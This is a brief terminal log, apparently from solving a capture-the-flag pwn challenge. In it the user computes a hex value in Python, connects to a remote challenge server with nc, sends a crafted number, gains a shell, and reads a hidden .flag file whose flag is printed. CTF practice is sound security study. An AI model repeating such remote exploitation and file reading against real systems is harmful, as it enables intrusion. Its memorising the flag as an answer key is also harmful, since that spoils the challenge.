 C:\WINDOWS\system32\cmd.e
root@xx: ~
root@xx:~# python3
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for m
ore information.
>>> 0xFFFFF82
268435330
>>>
root@xx:~# nc 121.4.119.164 31986
I heard you haven't signed it yet?
Please Pwn it
268435330
ls
bin
dev
lib
lib64
pwn
usr
ls -a
.
..
.bash_logout
.bashrc
.flag
.profile
bin
dev
lib
lib64
pwn
usr
cat .flag
HECTF{de49c13dbdfe8cc4a81ce481c84f70f849e21937}